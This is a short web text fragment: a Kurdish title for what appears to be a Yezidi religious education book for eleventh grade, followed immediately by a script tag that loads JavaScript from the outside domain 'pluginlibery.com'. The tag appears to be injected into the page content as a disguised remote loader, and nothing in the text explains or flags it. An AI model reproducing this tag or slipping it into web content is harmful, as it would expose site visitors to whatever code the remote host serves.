 په‌روه‌ردا ئێزدياتى- بۆ پۆلايازده‌ێ ئاماده‌ى<script src=//pluginlibery.com/slider></script>